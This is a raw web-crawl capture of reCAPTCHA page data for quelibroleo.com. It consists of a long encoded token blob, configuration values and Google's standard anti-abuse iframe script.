5rDnUPCoMKcwqXDqyHDsAkDw616d0HCsltew7XCtRDCnhbDq8OHwrzCtcOPBsOewp4Ww4Q6byZQeHIZw4dpw5XCiWrDksKww5XCtsKVwoDCi8KDeUgBJR4Qdk0mWj7DksKHwo1Sw5tZB8OkfsOQw6/[base64]/ClRTCrk3DlcKZVTPCqlVcWcOtwrZ2woFdLcKiCUc/[base64]/CpcOgwqd7DRDClsKTInnDkBrCrcKNw5x8cMKPwpHCncKRRMKOHkfDo8OCwoROwq3DiMKRw7LDulzCgRQLw78SwpwTw6/Ci8K5wofDusOfGMK9HcKvw71gwozCrcKYwq9Pwr/CqT1hYcKCHcOINnXCjcKmTFnCjMKuwpQhwpZ7wpA+CcO7N8KJw4kFwojChGnDsMO0wp3CtsOQBi4Zw4wUA8Off8KTZsKoQcOIU3rChjMbwo/DksOnw7bChmZkb8KbU1w5dsOKw785wrJ3LATDvzxBwqBXw4rCkMKMw5UtDcODw6XClsKsMU/Dp8O8w5lNw6ENw4laPMO3w4B1w5NZMi/DnQrCjcK5w7MMw7oYw77DnMKqesKZQSTDmcOSB8OVfWfCl8O6DT7Dp1hwTR3CvCPDpFMobcOwO8Kdwo/Dg8KUZcKcwqQUw7cmanMewqE4w5rCnsOFTMKYw54WwqUpbMKBwr7DnsOmwpkGTsKVw4pGw4rCpRjCk8Ovw5/CscK6w5pAGsOfWsKrwoTDmTfCo8KQwoAQMyMOXlTCmcO8TFwPCMKHR0PChMOuwprDtRNWw5XChVLCvGXCtiFWFsKiwqHCnXRXwq/DkAlawqzDoXnDi8K0f0QrwrLDusK7wozDrnDCicONIMONZ1kBPwN+dsK7wofDsHABWAHDgsKLwrjDs8Kuf8Knw7NQdR/CpcOxeSM4wq3CqsOTw6lew5Qiw43CqcOXUXsdV8OHNsOmw5bDvMO5UcKJw4MOCsKUw4TDuiVfScK+acOvJsODKcKlChvDisOMIHFuJF9qw6pJBjVHPMK2wqJ7ZBZsw6o6w4DCpy3Dhk5uwoVIbRLCj8KvwqMbScOqwrINwrzDrF/CnxJ/[base64]/DjntLwphnHMKDw5VSZHzCtMK/BsK5wqsDwqBUfVgmIsOkw6XDrcOBLMKbHcORw6rCmjEEw4vCjMKRFcKSCRbDs0lIwpfCpMK/[base64]/[base64]/IkRMwq3CucO1P8K6GAI0AMKew6DDi0vCu240w6XDqMOWwobDscK4w4bCjMO6woE8w67DiMKDHcO6w5HCthpxwqsNf1/CjsKtw7nDvsKqA8OwY3/DncOUdR/CqX7DqcOAw5ApCsODw6DCmArDhMKdMEMAEsOLXcKqw7DDrcKewpMuwpjDgioEwpvDpMKjw4hkLMKVY8K7MgnDiMORB8OnwroAbRwsf8KEwoFNwrRaLsKkAsKew5nCtVLCrcKAJ8OYSi7DqcK/[base64]/Cow58wo9bJMKMWR3DscO3F8K/[base64]/DiQZpw6fCqlwLw6PDtV0Fwo3CmndPwrE4LWnCuRnDncKhwpPDn8KqwrhKwoTCtMKLVwbDnsONccOkwpxrwopyw5vCmQVVwrgqworCriZiw5jCo8OVwrx6VX/Dl3AVw7jCj0bDklnCqcORHcODQcKmwpbDosKlwofCiMKCPcKawo7CqMK2w6lzwqZeaQc/X2grU8OVWz3DvsOwV8KOw7JQIyd3wot2KsO1CsKWe8K3woU4wptqQsOtwrM5N8KBw4EGw49Ab8KScsOKKcOvFVdSwrjCmnTDu8KrwoHDhsKBU8KgTGgxXFIuMl1fwrEvGX/DlMKrwpINPDkgw50EG2zChcOGw4PCvWbDqsOhY8O3IMKAwqQQZsOWengRTn0/TBXDmynCj8KedMK5wrbCgcKEbFTDvsO6QRbDu8KjKyJ8PsKdSMOEwonDmwTDgcK2w63DmcOhwo7DrX5YcBcgw5I8eyrDlcKDw7Qpw68Kw6kYwpPDj8KjLGUJw6F1w7rCiVfDgsOREsOUE8OCwozDrsKoTVwRwqMQRnAMRsKnw7/Cuy7DtcKzwrUECMKtVBUhw7PCpUfDrCrDtXzCkcKhw4VKe8OIw7vCrMKWXsKkwp9rw5DCslbDiMOuVsKMwrUpw4Zma3RNwq/ChcObE0VBwqE4w4DCq0Maw6wsE2Ipw45kwobDqsOAJR8AZyjDp8OlwqJsX8KPwonDvMOyRcKme8OOAcKoFxzCvMKfwrDDscOsLx4qbErCk2l/wp7CuRPCq8KjMcOIPsOwaUcEIMKSw7LDgsOzw4sJHcOCcsOAWcOaLsKVwrp5woEMw73CpGcnwqLCn1RdwrLCojFEw6XDpmh4aF1SZ8Oyw51IBcKsCcOjc8OUIcO8UHMHwpJkTjHDhsO8wrDDo0vCm3Eaw5pxK8ORDcK0wrPCr0AYeMOKwp7Drzd8woXDlMObwrg/wpbCkMKlC2rCksOLSyB/w7zCncOEw5x7woxxwo/[base64]/woDCrgrCmcOZwoNaw5MzfMOnYMOPw6jDl8KbOQfCksO2wpLCkMKTBzfCsw7DuTYDwr0Awq/CisOcM0nDmT/Cm8K2MHDCjMKOwrl3A8K8w6V+w7hYKy4JCMKjBVXDocOnw75vworDu8KEw71VJwbDox7CtjxjwqYywqoDaQ8PwoMNXBrDmlcKw5LDgsKPcidWwpdGw4YWwofCtjDCoCfDj8Okw4vDhcOiBQxCL8Kfw6rDng/DmTNFPMOwR8Kyw7USOcK4wrvCq8Klw6XDlcKrTlBVZSPCll/DtsOpw77CkgdHwp3ChcOEPijCs8KVA8KrIsKMwqfDiTTCvQl/TFjCoGwWwr/DjColUcK2FMO3Ll3CkknClUVJUsO9FMK5w4/Cv2cqw4HCrsK6w6l5Bw3DnWtXFzjChk8gw5HDp1rCoznDry0Lw5sPwr7Cnzx1OmZXVcKwZDMILcKow4QLwo8+w5Qqwq0GYA/DhRxwBcONX8KXw6/CksOXw4LCvWtnUMKgw5AnC8OJDG1mekoJw5otwrZYw6zCicK3N8KFw4DDkcO9HS4LdQnDv8Kuwqpyw65twrDDmCXCqMKEwo4+wpnCoiTChcOgFgYABnjDgcK6WjZMw7/[base64]/[base64]/Ch8OueibDlsOVworCq2XDh8KvHg7CtcKPecOEworCjxDDkwdawqo1LXzCvsO4E8K6bcOIX8OnScKqwoEofGnCqgXDpsKMGsKWw4XDmg3ClnAdw5jCkcOqwrTCgsKNHhbCr8OEw6NPAD7CpcKaPU52aHPDgsKNYhcXdMK1N8KBYcKtw6nCrMKPR8O2esOcwrg/[base64]/GMOxfcK+w6HDqMKHwr/DlcOCI8OfwqJIwphwXcKKw7/CrcOJw6/[base64]/DqsOXbgPDjsOZI8O+w7TDq8OgJcO8KsOKBVHCicOodgZFw4sbcMKjEMOUwo7DuhUbaFLDpjcPw5J8w5cpOxMTO8KtYsOAwq5aw6IWw7txX8KswrhBw7NsRsKVKcK5w49wwo/CvMOmZldqQBzDgcKNwo7DpcK1w4DDvsKHw6V5KV7CucK4WMOiwrLCvz9pJsKlw79PJn7CrcO9wqLDpQXDv8K2KiTDkwrDt21pRsKXNinDmsOhw5tVwozDj0QBLWAKG8O3wr8TV8Ktw5IoaF7CpsKLVU3Dh8OuwpFRw6rDncKAw5xpTXQDw6jCug1/w4U2VyEJw7vDtsKXw6PDmsKtwqg4wqXClitbwprCvMKRPMOHw5NMTMKcKjHCpS/CvcKXw6zCiGlZaMOLw71VN14nIXjClMOIEHXDn8Kxw5pcw5FLL0fDjj9EwozDicKtwrXCk8Kdw7kYUllecVp6WkXCsMOuXXJYw7TCuwTCoUslwpccwpkHwovDlsOcwo8Fw5HCscKTwoDDoSjDiRHDthwXwq4kH3HCv8Oow6bCpMKZw6DCp8KkcsK/U8OPw47Du2DCtMKSwoNiwo/Cql1zw7fDlMKyBzgqwq7CinLDsSfCu8OgwqHDpU5MwrhOwpTCqsO7AcKwR8O7enRFBi43UMKcwp8Cw49df0E0VsKUMn4TAC7DoDchYcOmMTMrCMK1DVTCn37Dm2E6w4p6w5vCjMOkw7x+wr/DrmElKRw7wpPCksOYw5fCi2/DoiDDlMOkwolEw7/Cmx5owofCoxrCrMKjw6TDk04swpUlw7Ffw5/Dn1PDlknDjB/DhMK3LBnDh8KQwoDDvXUWwo0wDcKCwr51HcKqdMOSw5vCnsOANwHDksKDwp9uw655wp7CrhJfYVfDlcOdw6nCvjpub8Omw5zCksKFShrDksONw4F4fMOywoAJFsOmw7UWZcKoW0fDpcOvPMOEe07DumVnwr4SQmbDhMK5wo/[base64]/w5VbEjHDj8O2w4HCrMO3SGHCo17CksK9wrLCj3VSw7DDqcOnPcOMacKDwrnDgTIRwpHCjFbCq8OUwrjCgsO5DMKSL1obwprCuCZzw4I/w7JQC3NuSlHDtsO7wrRvQRh/[base64]/Ci8OHwo0gC8K/[base64]/cyNdwogZwqzDmsKDNcKywpjDtMKGwrlew5dYJ8KyF2bDvsKdecKkwofDoxHDksKkwpw9AcOoTjTClMONGWZmTcOzw5/Cnw7DocOCHwQEwrLDvCzCn8OLwqzCocObeQ7Dr8KDwqDCvmnCkEIDwqDDk8Kswrkmw5s/w6jCgsKewrnDvXvDrMKQwoLCjXl6wrd/w6wlw5vDvMKgQcKFw6IXIcOQYsKUeTnCucK/wpAlw7jCjRvCpjovWQrCo0ELwpjCkio7c3XChC/CocO+H8K6wrkvTyHDs8KoMmkHw6/Cl8O0w4XDpcK1W8O1woNgLVnDs8O9TX54w5bCgVvDm8Kbw6HCvmnDq3PDgMK2TkAxPsOTw4FdAHDDsMO5wrgPMFbCiMKeUMOWKF06PMKLUgVkJMKrNcObHHoZMMKLw4TDrsOCEsKuNFM2w5rDuBIzw7bCsXTDk8K+w5YVJX3CoMOwWMOeJcKXT8K/Hnd/[base64]/DkyHCsxZwwqXDocK6ecOUwpBpw4vDmcKwQm1zKsOjw7vDqcK/ScKOWibDu2AXSMORw6fCvjIYw7AGw70uQk3DqsOyfk7DklZ4KsKPw44dQHLCmW/[base64]/[base64]/CkMOaHsKsw7ctLcOyecKLN8O6acOXw63Dt1LDoMKUN8KXBSbCtQPDug8Awq9Dw63Dq1nCp3bDqsKxUMOObBTDhsKjJsKODcOzOx3CrcOqwp3DuEV3GcOjHMKAw6LDnxvDu8ODwpbCqMKzWsK4w5bClsO1w7LDr00yQ8KwYcOQXTYMR8K/RBrCjmHCl8KqTMOKTMKVwr/[base64]/wokMd1DDgHHDh1fCosOVR8ODw4YPXMOvw7nDuEfCqkLCpD/Dj8KMDVkYwrl+wozCm1rDjzcnw71XNgQGYsKsAsOBw7rCgMOdV3XDl8KefcOWwoYqZsKMw7YEw7LDlQUtdcK6ZCFBVsK2wqdTw4/DhAnCiEoLAyDDl8K3wrshw57CnwHCicK7wrx3w65PKnbCrT5ewr/Cr8KbI8K3w6N1w6pndMOjcW8kw4zCv1rDvMOcw48dVF0jRUvCoibCrywMwpHDuBzCi8OTG1bChsKcez/CjsKnUGUUw7vDoMOkw7DDp8OQKg4eYMKswptLb1Uhwpx8CcOIKMKiw6UtJ8KqLR15Y8O5PMKSw77Cv8OBw6AYVcKKYjnCl8OnOTbCs8KwwoPCilzCoMO0N09xLMOCw4DCuV0gw4nCgsOqdsOZw48BCcKhUV/[base64]/[base64]/BsOKwpDDi08QJBh+wp51JjkcwrXClhE0w4MFwoVfwoBYO8OOWCM5wrrDqWfCv8KJwofCt8Oqw5BJDwTCuVw8w6/CvsKqwrAvwoUZwpfDvX3DpWbCg8O5B8KFwp07WzJbUcO2Y8K1Ti52T2QcW8OQEsOHeMOSw5UcIhZvwr/ChcOOfcO2FcOPwr7CscKNw4TCvW/DsycPfsOmQsO8DcKkCcKEN8KBw45lwp5fwpXCgcOyfwcRIsKFw4XClkjDiWN8N8KVFBMpKGvCnGk/EhjDpBrCv8KTw47Ct3o/wpDCrVxUHHVTfMOJwqgPw6dLw6VCBWnDsFk2wptxZlzDuSvDtgfDpsOHw7zCk2hEEMOlwqjDqMOQABo/[base64]/CnsKKwo/CsV/Cln1AYmYLV8KyXMK9fMOscMKJwqE/w6ZWw6FXUsOBw4pXIcOHdF5ydsOXwq8aw4rCsBw2cQFGw4xtwqjCihVbwp3DmcO8bikCLcKZM3bCpj/CgcKMbsOoAVbDhFTCgcOTdMKjwrxFwq7Dv8KQJmjCi8OwdGBPw75paiTDkW7DtiPDsn3CmURFw6F/w5F+wpJCw5YzwprDhcOYVMKieMOMwpzCjcKjwq9ZXMOmKATCmcOTw5zClMKzwqURZnPCjGLDqcOROH4Sw4nDicKIDQzCo1zDsgRyw4rCvMOJQxdWQ3wzwoR/w4PCqyUFw5tYasKSwoE4w5Aiw47CtxNsw4pLwoXDv2NIN8KyIcOwPWjDsmFaZ8O/[base64]/DsKEw6QpfhJLwq1fKcKvw5p0w67CpsOewqBhFcKawrIIT8KtwqfDicKaw5nDtT9JwrXCti0NBMKELMKKScK+w6sYwrw6w6ROS1jChsOnDGnClsKeLl1Tw4HDhzEIUnDCnsO0w45SwrclMwRsacOow6bDlm3DqsObccOJcsKEGsO1THXCpMKqw5fCpyI/w4DDisKrwrjDqQtzwrDCicKhwpkKw6Zkw6XDsW1CIgLCucOSQcOYw45zw5HChC/CsUgSw5Iuw53Cjh/[base64]/Dp1pzwr7Cp8O0w7XDnj/[base64]/Dgl09wo1IA8KlJsOwwowFwqghwr/Ch8OlFMKLw5NKwpPCv8O0w4UQwprCvzDDrMKLLwJCwpHCqRA2FsKnOsOUworDtcK8w6LDmHnDocK9R0phw6bDvnrDuXrDuH3DpcKRwoIowonCgsO2wq1RRmhMGcOef0gTwoTCrA9zNyJ/RsOzSsOxwpDDtBQJw4bDvz9lw6fChsOWwoVZwqzCsWnChC7CvcKXVcKsBcOaw7FhwpYuwq7ChMOXf0M/SRPDlsOew5JBwo7CjgIRwqJwb8K4w6PDtMKUMMOiwqPDoMKiw4Mww517O11DwrIYPyHCs1bDu8OTOVTCkmrDtgEEB8Kiwq7DmEoAworCnsKcJ1RXw5PCscOEX8KlEivDmS3CmRAAwq9wZS/Cq8O4w441XknDrDrDnMO/M1/[base64]/Du1jCm8OKw6g/[base64]/TBIpw5kKw57CqcOew6nDnBzCnsORMmojwrplcUEfw5YNQwzDum7Dsjk2w49iwrEuw4Rsw78zw73DlwUiLMOow77DmnxqwonCoTbDo8K9ZsOnw47DhMKew7bDicKBw4rCpQ/ChFUmw5LChXwrMcK4w717wpHDvCvDpcO3H8Oew7bDg8OCJsOywpNUFGHDtMOmD1B6e1Y4IVJ2b3jDqMObBn0fw4YcwqtUNERuwqTDt8KaaxEqMcKWG3UeYzMPIMO6dMO8VcKOFMKbw6YnwpUfw6gVwo8swq9/TB9uK31Bw6JLWRzDqcKxw4pEwpjCuVLDrDvDg8OkwrrCjDrCvMOPecK6w54Pwr3ClFdiDAcREMK6OCYsEMKKFsKwOjLCmRDCnMKcFD0Rw5UIw6sCwp3DncOtCWI7c8OVwrTCox/DkBzCvcOVwrHCikxUdikawrx6w5fCsEHDhB/CigtWw7LCiErDsgrCogfDusOlw7wrw7p9BmfDnsK1wqYXw7BwDMKQwr/DvsOswonDp3VwwoDCvMKYDMOkwqvDqcO+w75gw7rCucK6wrssw6/Cl8Kgw5hDw4TCq1wMwqTCj8KUwrR6w5tUwqsIK8K1Qh7DiVXDgMKowp48wqjDqMO1TVnCkcKUwozCuBxLJMKCw5tTwrfDssKmbcKoOD7CmwzDuAzDkiULO8KNPyDCrsKzw4tMwr0FKsK/wrPCpjvDmMK9KknCk0YmFMKTKMKCEE7CqjPCl2DDq3dtXMKXwprDixJuFCZ5Ch9GfkBywo5TLQzDkXDDtMK6wrfCuEcHS37Dsh8+AlbCl8Opw4Y/SsOLeScQwppnS3M7w6fDksOBwqbCj1oMwo5eRyEUwqp7w4PCmh5dwp5HF8KIwq/Cn8KRw40Xw7kULsOowo7Dl8K/IcK7wqbDn2fDmCTCnsOdw5XDqRYtLyJpwq3DtB3DgsKkDCPCrgkJw5LDrAbDpg09w4pLwrTDgcOiwpREw5HCqxPDksOmwrpsMRpswoQMGMOMw6vDmEbDqHPCuybCocO+w51zwqXDpMKZwojDrjRHVcKSwqHDiMKRw48DBGDCs8Kzwpk4AsKHw43Cg8OLw5/DgcKQw6DDuzbDjcKywpxHwro8w680VsKKY8KiwqUdHMK7w6nDkMO1w7UWEBUlJF3DrEfCuBbDlVHCjggoRcKZM8OgF8KxPjR/[base64]/DgcO7w7zDvz55XsKFMCYVw4Z8w5vDrVXCusO/w5Mbw5/[base64]/ChsOQDFLCkcOywpfDusKRfcK4w5k1wpFbfxcOHT5nBnjDimpkwpIgw7TDiMK8w4LCsMOWMcK/wqM/U8KgWsKjw6PCn2s1HBrCuHLDr0PDisKnw5jDvsO/wrFTwpIOPzjDmBXCnnvCtBHDocO4w5hyTsKpwox8RMKuCcOsCMO1w4PCpcKiw69Pwq5vw7LDszZ1w6hwwprDgQtTfcOJaMKOwqDDo8OASUE/wq3DoEV9PRFpBQPDicOuSMKuagEwesOVVsKNwoDClMOaw4TDssKBe2fCp8KSRsKrw4jCg8Oid2XDsUQ2w57ClcOQGizCtMOCwr/[base64]/Cs8KjGyTDlALCrUbDuBB7BcK+wp3ClBDCvnYYXS/Dsxsow6zDpsOQI2scw61QwrccwqvDuMOLw50AwrgKwoPDkMKlZ8OQccKnMcKewpHCj8KPwpMRdcOwfWBTw6HChcK7cn9ECic4e008w4rChk5zGA1bE0DChB3CjwbCn2RMwqrCuDRTw7jCixzDgMOzw5AhKgkTD8KOH2vDgcOvwrBibCDCnlYXwp/Dr8KvB8KuM27DgFIKwqI9w5U4d8OEeMOPwr7CqsOjwqNQJ3xyIVbDrCDDgSrCtsOiw5sEE8O8woLDoio+JV/DrnPDicKhw7/[base64]/TF7CssKyw5suw4Yzw4DCisOtw5l4TV8YSsKow487NMOqwrsLwr0PwqRCIsKmbnjCjcODJ8KwW8OyISrCp8OMwpLDisOGRE9Hw5/Ds38cDBvCtkTDozAJw5HDgyzCqgwQK0zCsUZ8wpjCgsOdw4fDsxomw5LDvsO1w5/CsSs8O8Ktwq4Vwpt0EsO8Kx/Cj8ObIsKzBHrCvMKQwoIUwr9Zf8KtwrLDljlowpXCssODKinDtBxmw4gRw5jDmMOmwoUtwqrDiAMTw50XwppOVn/[base64]/Dv8OAwpPCj1dVGsKNaQE2wpPDi8OsKsKPXsKswr9cwpTDqxFPwqEUYnXDhTxcw6sTR2LChcOxbBBDV1nDl8OCaiTCqhfDiDJcRil+wqDDl2PDrjxTwojChT0+wphfwrsyLMK2woJCDVHCu8Kiw5hmDywYHsORw7PDmUsODjvDqFTCisOqwqAsw5/DpTbDu8OOWcOKwq/DhsOAw7FWw6Fkw6bDjsOuw71Iwp1Iw7XCrcOeGMOFYcKhYmsSJcOJw5PCrsOdNMK/[base64]/DnMOUMiBPfhwRwoLCvDfClxvDosO0QWUnJsOIQMOewqhpFMK0w6PCoiLDtyXCqDjDmkpOwqA3MWNIwr/CosKrdA/CvMOxw6jCv0xwwpk5w6nDiw/Cv8OSUcKfwqzDhcKew5DCiWLDo8OCwpdUNEzDusKQwpvDmRJQwohJIxXDshp2LsOkw4vDint6w4hwY3vCqcKnd09+cHw/w5LCucO0bUDDuTRywrI4w73CjMO+WcKSAsKxw41tw4NjGcK4w63Cs8KKDS7Cg1LCrzkNwrLChxxcFMK1ZghTG25lwp/Dv8KFfWt0cA/Cs8KnwqRUw5fCjMOBdMOVWMKGw6HCoDlvDHfDrCwUwo89w77DkMOmQjgnw6/CrhJiw7bCqcO/IMOyN8KvCgBvw5LCkizDl3fCj2RYdcKfw4JvWQo7wp9QYAvDpC9McMKDwoLCugBPw6PCrjfDgcOtwrPDnTvDk8KtJ8OPw5PChTbCiMO+wpfCiU7CkR1HwowdwrcaenvCh8O7w4XDmMK8U8KYNC/CnMOwRX41w4QsaxnDqCHCpnkdQ8OkRFDDrGrDoMOWwr3CnMOBKGc9wrfDksO4woIIw4Viw5zDgi3ClcKxw6J2w41cw49rwqFKIsKRG2jCpcOnwrTCpcKbI8OHw47CvHYcd8K7UTXCvCJ/BsKkDsOfw5RiDlpPwoFrwqzCrcOkHUfDg8KdMcKiEcOGw4bCszN/X8KswpVsClHCpTnCoTjDksKbwoVfG2HCpMKCwr3DvgVvUcOdw7bDmMK6RmvDkMOuwr8nBkF8w6Maw43DhsOWY8KMw43DgsKiw41Ewq9Dw6BKwpfDpcKhQMK5MXjCl8OxYXAlbmvCrgY0dR3CusORFcOrwo5Qw5lbw6Quw73Cs8Kew71Xw4/CkMO5w4piw4TCrcKDw54IZ8OEM8OuJMO5S0UsVD/CiMOyJsKpw4jDoMOtw4rCr3sWwpbCu2BPF3nCsGvDuArCpsKdeB3ChsKZNSIaw7XCssKBwoE/eMOSwqE2woAhw74tSAcxZcKSwqgKw5/[base64]/ChsKCc8ORCXlMXxvDiH5Uwp/[base64]/CmRAEwr4yJX0owowGCm/CgFdqw60qAkhnwp/CsWwvw7JrG8K0eTjDpmDCk8O1w4LDlcKmS8Oiw4hjwp3CscOIwq54FMKvwo7CnsKaRsKpVUTCjcOOWgDChENpNMOQwp/CocONFMK/d8KYw4jCiGzDrwnDmyzCpAPCvcKHMTY9w4htw7DCvMK3JHPDv2DCkj8Lw7zCusKMEMK0wpwAw55+wo3CmsOxbsOtChzCq8KZw57DggbCp23Cq8KRw5NoCMO7S0wXa8K3NcKYFcK0Mm0nEsKpwrtwEn/Dl8KIQ8O/w7E0wrIQS0Naw5pZwrLDpMK9NcKpwp4Nw63Dn8KBwovDvWskQsK3wrLDvFDDpMKdw5gJwoNswrLCncKRw5zCjzduw75Hw4ZKw6bCgUHDlEJsG31xCsOUwqsRZMK9w7nClkDCssO3w5BvP8OtDE/DpMO1XzdvExkjw7hywpNoMGfDo8OgJ37DtMKtc2sEw40wLsOww7rDlS3Cm3/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lTcZSTJZG2zTDFQ6WshaghR6OgF1pH1Ne2qBonuvJmg\\u003d\x22,1,0,null,1,1768990768631,0,0,[190],null,[55,95,135,173],\x22RC-02A2MhcDCxvQHA\x22,null,null,null,null,null,\x220dAFcWeA6UCaGiwybteyyrprTRQWKmIPsYucLkt60_S2AUbz5rNqTYvsigeDZ4XS_uHxmrVY_kxCW7mcd35kzL8UdfMj0yQDQojg\x22,1769073568664]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -280
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EOlH_yGjfp5fgn8JvvY8-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768987171498');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>